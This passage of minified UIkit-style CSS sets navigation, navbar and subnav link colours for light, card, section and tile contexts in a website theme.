.uk-nav-primary>li>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li>a,.uk-card-secondary.uk-card-body .uk-nav-primary>li>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary>li>a,.uk-light .uk-nav-primary>li>a,.uk-offcanvas-bar .uk-nav-primary>li>a,.uk-overlay-primary .uk-nav-primary>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-nav-primary>li>a:hover,.uk-card-primary.uk-card-body .uk-nav-primary>li>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li>a:hover,.uk-card-secondary.uk-card-body .uk-nav-primary>li>a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary>li>a:hover,.uk-light .uk-nav-primary>li>a:hover,.uk-offcanvas-bar .uk-nav-primary>li>a:hover,.uk-overlay-primary .uk-nav-primary>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-nav-primary>li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-primary>li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-primary>li.uk-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary>li.uk-active>a,.uk-light .uk-nav-primary>li.uk-active>a,.uk-offcanvas-bar .uk-nav-primary>li.uk-active>a,.uk-overlay-primary .uk-nav-primary>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a{color:#f1efed}.tm-toolbar-default .uk-nav-primary .uk-nav-header,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-header,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-header,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-header,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-header,.uk-light .uk-nav-primary .uk-nav-header,.uk-offcanvas-bar .uk-nav-primary .uk-nav-header,.uk-overlay-primary .uk-nav-primary .uk-nav-header,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header{color:#f1efed}.tm-toolbar-default .uk-nav-primary .uk-nav-divider,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-divider,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-divider,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-divider,.uk-light .uk-nav-primary .uk-nav-divider,.uk-offcanvas-bar .uk-nav-primary .uk-nav-divider,.uk-overlay-primary .uk-nav-primary .uk-nav-divider,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider{border-top-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-nav-primary .uk-nav-sub a,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a,.uk-light .uk-nav-primary .uk-nav-sub a,.uk-offcanvas-bar .uk-nav-primary .uk-nav-sub a,.uk-overlay-primary .uk-nav-primary .uk-nav-sub a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-nav-primary .uk-nav-sub a:hover,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:hover,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:hover,.uk-light .uk-nav-primary .uk-nav-sub a:hover,.uk-offcanvas-bar .uk-nav-primary .uk-nav-sub a:hover,.uk-overlay-primary .uk-nav-primary .uk-nav-sub a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-light .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-offcanvas-bar .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-overlay-primary .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a{color:#f1efed}.tm-toolbar-default .uk-nav-secondary>li>a,.uk-card-primary.uk-card-body .uk-nav-secondary>li>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary>li>a,.uk-card-secondary.uk-card-body .uk-nav-secondary>li>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-secondary>li>a,.uk-light .uk-nav-secondary>li>a,.uk-offcanvas-bar .uk-nav-secondary>li>a,.uk-overlay-primary .uk-nav-secondary>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a{color:#f1efed}.tm-toolbar-default .uk-nav-secondary>li>a:hover,.uk-card-primary.uk-card-body .uk-nav-secondary>li>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary>li>a:hover,.uk-card-secondary.uk-card-body .uk-nav-secondary>li>a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-secondary>li>a:hover,.uk-light .uk-nav-secondary>li>a:hover,.uk-offcanvas-bar .uk-nav-secondary>li>a:hover,.uk-overlay-primary .uk-nav-secondary>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover{color:#f1efed}.tm-toolbar-default .uk-nav-secondary>li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-secondary>li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-secondary>li.uk-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-secondary>li.uk-active>a,.uk-light .uk-nav-secondary>li.uk-active>a,.uk-offcanvas-bar .uk-nav-secondary>li.uk-active>a,.uk-overlay-primary .uk-nav-secondary>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a{color:#f1efed}.tm-toolbar-default .uk-nav-secondary .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-subtitle,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-subtitle,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-subtitle,.uk-light .uk-nav-secondary .uk-nav-subtitle,.uk-offcanvas-bar .uk-nav-secondary .uk-nav-subtitle,.uk-overlay-primary .uk-nav-secondary .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-light .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-offcanvas-bar .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-overlay-primary .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle{color:#f1efed}.tm-toolbar-default .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-light .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-offcanvas-bar .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-overlay-primary .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle{color:#f1efed}.tm-toolbar-default .uk-nav-secondary .uk-nav-header,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-header,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-header,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-header,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-header,.uk-light .uk-nav-secondary .uk-nav-header,.uk-offcanvas-bar .uk-nav-secondary .uk-nav-header,.uk-overlay-primary .uk-nav-secondary .uk-nav-header,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header{color:#f1efed}.tm-toolbar-default .uk-nav-secondary .uk-nav-divider,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-divider,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-divider,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-divider,.uk-light .uk-nav-secondary .uk-nav-divider,.uk-offcanvas-bar .uk-nav-secondary .uk-nav-divider,.uk-overlay-primary .uk-nav-secondary .uk-nav-divider,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider{border-top-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-nav-secondary .uk-nav-sub a,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-sub a,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-sub a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-sub a,.uk-light .uk-nav-secondary .uk-nav-sub a,.uk-offcanvas-bar .uk-nav-secondary .uk-nav-sub a,.uk-overlay-primary .uk-nav-secondary .uk-nav-sub a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-sub a:hover,.uk-light .uk-nav-secondary .uk-nav-sub a:hover,.uk-offcanvas-bar .uk-nav-secondary .uk-nav-sub a:hover,.uk-overlay-primary .uk-nav-secondary .uk-nav-sub a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-light .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-offcanvas-bar .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-overlay-primary .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a{color:#f1efed}.tm-toolbar-default .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-primary.uk-card-body .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-primary>:not([class*=uk-card-media]) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-secondary.uk-card-body .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-light .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-offcanvas-bar .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-overlay-primary .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-section-primary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-section-secondary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-tile-primary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-tile-secondary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){border-top-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-navbar-nav>li>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a,.uk-light .uk-navbar-nav>li>a,.uk-offcanvas-bar .uk-navbar-nav>li>a,.uk-overlay-primary .uk-navbar-nav>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-navbar-nav>li:hover>a,.tm-toolbar-default .uk-navbar-nav>li>a[aria-expanded=true],.uk-card-primary.uk-card-body .uk-navbar-nav>li:hover>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a[aria-expanded=true],.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li:hover>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a[aria-expanded=true],.uk-card-secondary.uk-card-body .uk-navbar-nav>li:hover>a,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a[aria-expanded=true],.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-nav>li:hover>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a[aria-expanded=true],.uk-light .uk-navbar-nav>li:hover>a,.uk-light .uk-navbar-nav>li>a[aria-expanded=true],.uk-offcanvas-bar .uk-navbar-nav>li:hover>a,.uk-offcanvas-bar .uk-navbar-nav>li>a[aria-expanded=true],.uk-overlay-primary .uk-navbar-nav>li:hover>a,.uk-overlay-primary .uk-navbar-nav>li>a[aria-expanded=true],.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded=true],.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded=true],.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded=true],.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded=true]{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-navbar-nav>li>a:active,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a:active,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a:active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a:active,.uk-light .uk-navbar-nav>li>a:active,.uk-offcanvas-bar .uk-navbar-nav>li>a:active,.uk-overlay-primary .uk-navbar-nav>li>a:active,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active{color:#f1efed}.tm-toolbar-default .uk-navbar-nav>li.uk-active>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-navbar-nav>li.uk-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-nav>li.uk-active>a,.uk-light .uk-navbar-nav>li.uk-active>a,.uk-offcanvas-bar .uk-navbar-nav>li.uk-active>a,.uk-overlay-primary .uk-navbar-nav>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a{color:#f1efed}.tm-toolbar-default .uk-navbar-item,.uk-card-primary.uk-card-body .uk-navbar-item,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-item,.uk-card-secondary.uk-card-body .uk-navbar-item,.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-item,.uk-light .uk-navbar-item,.uk-offcanvas-bar .uk-navbar-item,.uk-overlay-primary .uk-navbar-item,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-item,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-item,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-item,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-item{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-navbar-toggle,.uk-card-primary.uk-card-body .uk-navbar-toggle,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle,.uk-card-secondary.uk-card-body .uk-navbar-toggle,.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-toggle,.uk-light .uk-navbar-toggle,.uk-offcanvas-bar .uk-navbar-toggle,.uk-overlay-primary .uk-navbar-toggle,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-navbar-toggle:hover,.tm-toolbar-default .uk-navbar-toggle[aria-expanded=true],.uk-card-primary.uk-card-body .uk-navbar-toggle:hover,.uk-card-primary.uk-card-body .uk-navbar-toggle[aria-expanded=true],.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle[aria-expanded=true],.uk-card-secondary.uk-card-body .uk-navbar-toggle:hover,.uk-card-secondary.uk-card-body .uk-navbar-toggle[aria-expanded=true],.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-toggle:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-toggle[aria-expanded=true],.uk-light .uk-navbar-toggle:hover,.uk-light .uk-navbar-toggle[aria-expanded=true],.uk-offcanvas-bar .uk-navbar-toggle:hover,.uk-offcanvas-bar .uk-navbar-toggle[aria-expanded=true],.uk-overlay-primary .uk-navbar-toggle:hover,.uk-overlay-primary .uk-navbar-toggle[aria-expanded=true],.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded=true],.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded=true],.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded=true],.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded=true]{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-subnav>*>:first-child,.uk-card-primary.uk-card-body .uk-subnav>*>:first-child,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>*>:first-child,.uk-card-secondary.uk-card-body .uk-subnav>*>:first-child,.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav>*>:first-child,.uk-light .uk-subnav>*>:first-child,.uk-offcanvas-bar .uk-subnav>*>:first-child,.uk-overlay-primary .uk-subnav>*>:first-child,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>*>:first-child{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-subnav>*>a:hover,.uk-card-primary.uk-card-body .uk-subnav>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>*>a:hover,.uk-card-secondary.uk-card-body .uk-subnav>*>a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav>*>a:hover,.uk-light .uk-subnav>*>a:hover,.uk-offcanvas-bar .uk-subnav>*>a:hover,.uk-overlay-primary .uk-subnav>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>*>a:hover{color:#f1efed}.tm-toolbar-default .uk-subnav>.uk-active>a,.uk-card-primary.uk-card-body .uk-subnav>.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>.uk-active>a,.uk-card-secondary.uk-card-body .uk-subnav>.uk-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav>.uk-active>a,.uk-light .uk-subnav>.uk-active>a,.uk-offcanvas-bar .uk-subnav>.uk-active>a,.uk-overlay-primary .uk-subnav>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>.uk-active>a{color:#f1efed}.tm-toolbar-default .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary.uk-card-body .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary.uk-card-body .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-light .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-offcanvas-bar 